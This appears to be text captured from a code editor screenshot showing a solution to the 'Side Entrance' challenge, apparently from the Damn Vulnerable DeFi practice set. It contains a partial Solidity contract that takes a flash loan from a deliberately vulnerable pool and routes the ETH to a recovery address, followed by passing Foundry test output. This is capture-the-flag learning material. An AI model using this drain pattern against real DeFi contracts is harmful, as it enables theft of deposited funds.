 README.md
SideEntranceLenderPool.sol 1
SideEntrance.t.sol M
test > side-entrance > SideEntrance.t.sol > solidity > SideEntranceChallenge
7
43
46 */
47 function test_sideEntrance() public checkSolvedByPlayer {
48 Solution pass = new Solution(pool, recovery);
49 pass.loan();
50 pass.toRecovery();
51 // forge test --mp test/side-entrance/SideEntrance.t.sol -vv
52 }
53
54 /**
55 * CHECKS SUCCESS CONDITIONS - DO NOT TOUCH
56 */ tincho, 10 months ago • Add v4 (#55) …
57 function _isSolved() private view {
58 assertEq(address(pool).balance, 0, "Pool still has ETH");
59 assertEq(recovery.balance, ETHER_IN_POOL, "Not enough ETH in recovery account");
60 }
61 }
You, 21 seconds ago | 1 author (You)
62
You, 21 seconds ago | 1 author (You)
63 contract Solution{
64 SideEntranceLenderPool pool;
65 address recovery;
66 uint256 amount = 1000e18;
67 constructor(SideEntranceLenderPool _pool, address _recovery) {
68 pool = _pool;
69 recovery = _recovery;
70 }
71
72 function loan() public {
73 pool.flashLoan(amount);
74 }
75
76 function execute() external payable {
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS SPELL CHECKER 2 bash
$ forge test --mp test/side-entrance/SideEntrance.t.sol -vv
[⠒] Compiling...
[⠆] Compiling 1 files with Solc 0.8.25
[⠰] Solc 0.8.25 finished in 1.08s
Compiler run successful!
Ran 2 tests for test/side-entrance/SideEntrance.t.sol:SideEntranceChallenge
[PASS] test_assertInitialState() (gas: 12972)
[PASS] test_sideEntrance() (gas: 291206)
Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 2.79ms (857.30µs CPU time)
Ran 1 test suite in 44.95ms (2.79ms CPU time): 2 tests passed, 0 failed, 0 skipped (2 total tests)
0 2 0 tincho, 10 months ago Ln 56, Col 8 Spaces: 4 UTF-8 LF Solidity Go Live Prettier